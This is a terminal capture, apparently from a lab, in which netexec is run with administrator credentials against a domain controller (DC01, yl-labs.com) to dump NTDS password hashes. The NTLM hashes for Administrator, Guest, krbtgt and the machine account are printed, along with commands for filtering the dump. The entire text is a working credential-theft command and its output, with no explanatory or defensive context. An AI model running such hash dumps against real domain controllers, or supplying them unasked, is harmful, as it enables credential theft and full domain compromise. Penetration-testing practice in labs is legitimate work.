 ┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.20 -u 'administrator' -p 'lab123!' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n]
SMB 10.250.0.20 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
SMB 10.250.0.20 445 DC01 [+] yl-labs.com\administrator:lab123! (Pwn3d!)
SMB 10.250.0.20 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.250.0.20 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b68df21383c6749fc16bd33bec4e872:::
SMB 10.250.0.20 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.250.0.20 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e28e1d78e7c837e0fbe7ecec56b3ecd4:::
SMB 10.250.0.20 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:49c54a2825a914ec5135da265b2bbb63:::
SMB 10.250.0.20 445 DC01 [+] Dumped 4 NTDS hashes to /home/ori/.nxc/logs/DC01_10.250.0.20_2025-03-11_231027.ntds of which 3 were added to
the database
SMB 10.250.0.20 445 DC01 [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.250.0.20 445 DC01 [*] cat /home/ori/.nxc/logs/DC01_10.250.0.20_2025-03-11_231027.ntds | grep -iv disabled | cut -d ':' -f1
SMB 10.250.0.20 445 DC01 [*] grep -iv disabled /home/ori/.nxc/logs/DC01_10.250.0.20_2025-03-11_231027.ntds | cut -d ':' -f1
┌──(ori㉿ori)-[~]
└─$